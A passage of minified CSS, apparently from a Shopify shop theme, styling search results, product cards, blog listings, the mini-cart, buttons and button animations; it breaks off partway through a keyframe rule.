p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:0}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor);}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(229, 151, 0, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#EF0000}.tag--soldout{background:#000}.tag--custom{color: #000;background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:center;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; }.card--default .card__price--sale .card__price--old{font-weight:600; color:var(--secondaryTextColor); text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:fill;border-radius:0px}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; color:#353535; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-40px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-30px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:left;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:left; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s !important;}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;box-shadow:0px 0px 25px rgba(229, 151, 0, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:0;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{margin-bottom: 16px;}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:16px}.article__max-width{font-size: 16px;max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-top:10px;margin-bottom:48px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:var(--alertColor)}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}@media only screen and (max-width: 375px){.minicart{min-width: 300px !important;}}.minicart{display: flex; flex-direction: column; height: 100%;min-width: 350px;color: var(--textColor);background: var(--bodyBackgroundColor);}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15);padding:20px}.minicart__bottom .minicart__total{display:block;margin-bottom:16px !important;font-weight:600}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px !important}.minicart__info>a{display:block;max-width:24ch}.minicart__entry a{text-decoration:none}.minicart__entry .minicart__variation{font-size:var(--smallFontSize);color:var(--secondaryTextColor);display:block;margin-top:4px !important}.minicart__entry .minicart__price{display:block;font-weight:600;margin-top:4px !important}.minicart__icon--text-only{text-transform:uppercase;font-size:0.9em}.minicart__icon--text-only span{margin-left:1ch}[data-minicart-input]{display:none}.block--minicart .minicart__label{font-size:max(1.5rem, 1em)}.minicart__button{display:inline-block;line-height:initial}.minicart__button .minicart__holder{font-size:initial}[data-minicart-input]:checked ~ .minicart__holder{display:block;z-index:999}.minicart__label{display:flex;position:relative}.minicart__label:hover{cursor:pointer}.minicart__label .item__count{padding:2px;min-height:10px;min-width:15px;font-size:10px;display:block;position:absolute;text-align:center;font-weight:bold;right:-3px;user-select:none;background:var(--accentColor);color:var(--accentTextColor);border-radius:10px}.minicart__button .overlay{opacity:0.2;z-index:-1;display:none}[data-minicart-input]:checked ~ .overlay{height:100vh;display:block;position:fixed;z-index:99;background:black}.minicart .quantity--input__button{padding:8px 20px}.minicart .quantity--input__input{width:40px;padding:6px 4px}@media only screen and (min-width: 768px){[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder.minicart--sidebar{position:fixed;right:0;top:0;bottom:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:550px;background: var(--bodyBackgroundColor);}.minicart--sidebar .minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart--sidebar .minicart__entries{max-height:none}.minicart--sidebar .minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}@media only screen and (max-width: 767px){.minicart__entries{max-height:100%;height:100%}[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder{position:fixed;right:0;top:0;bottom:0;margin:0;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:95%;background:var(--bodyBackgroundColor);}.minicart__entries{max-height:none}.minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}.button,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-challenge__button{text-transform: uppercase;text-align:center;text-decoration:none;font-size:12px;border-width:4px;border-style:solid;border-color:transparent;border-radius:var(--borderRadiusSmall);display:inline-block;padding:9px 16px;max-width:100%;background-color:transparent;transition:all 0.15s;animation-duration:1s}.button--addToCart{text-transform:initial;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded{text-transform:initial;     border:0px; background-color:#e59700;color:#383838;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{   border:0px;  background-color:#ffb119;color:#383838;   }.button span{line-height:1em}.button--icon{display:inline-flex;align-items:center;justify-content:center}.button--icon.icon--right{flex-direction:row-reverse}.button--icon .uil{font-size:1.1em;margin:0px !important;margin-right:4px !important}.button *{color:inherit}@media (hover: hover){.button:hover{cursor:pointer;animation-name:none !important}}.button:disabled{opacity:.6;cursor:not-allowed}.button--filled{border:0px}.button--underlined{border-top:0px;border-left:0px;border-right:0px;border-radius:0px !important}.button--text{border:0px}.button--primary{ border-width:0px;border-radius:5px; }.shopify-payment-button__button.shopify-payment-button__button--unbranded{width:100%}.button--primary__filled,.shopify-challenge__button{ background-color:#e59700;color:#383838; }@media (hover: hover){.button--primary__filled:hover{  background-color:#ffb119;color:#383838;  }}.button--primary__ghost,.button--primary__underlined,.button--primary__text{ border-color:#e59700;color:#e59700; }@media (hover: hover){.button--primary__ghost:hover,.button--primary__underlined:hover,.button--primary__text:hover{  background-color:#ffb119;color:#383838;  }}.button--secondary{ }.button--secondary__filled{ background-color:#ffffff;color:#000000; }@media (hover: hover){.button--secondary__filled:hover{  background-color:#e6e6e6;color:#000000;  }}.button--secondary__ghost,.button--secondary__underlined,.button--secondary__text{ border-color:#ffffff;color:#ffffff; }@media (hover: hover){.button--secondary__ghost:hover,.button--secondary__underlined:hover,.button--secondary__text:hover{  background-color:#e6e6e6;color:#000000;  }}.button--full-width{width:100%;max-width:100%}.quantity--input{margin-top:8px;border-radius:var(--borderRadiusSmall);overflow:hidden;display:inline-flex;color:var(--inputContent);border:1px solid #e2e2e2}.quantity--input__button{display:inline-block;padding:9px 20px;font-size:var(--baseFontSize);line-height:var(--baseFontSize);border:none;border-radius:0px}.quantity--input__input{padding:7px 8px;width:80px;text-align:center;-moz-appearance:textfield;border:0;border-radius:0;font-size:var(--baseFontSize);line-height:var(--baseFontSize);-webkit-appearance:none;border:none !important}.quantity--input__input::-webkit-outer-spin-button,.quantity--input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}@media (hover: hover){.quantity--input__button:hover{cursor:pointer}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.button__animation--bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.button__animation--flash{-webkit-animation-name:flash;animation-name:flash}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--pulse{-webkit-animation-name:pulse;animation-name:pulse}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.button__animation--shake{-webkit-animation-name:shake;animation-name:shake}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.button__animation--swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--tada{-webkit-animation-name:tada;animation-name:tada}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 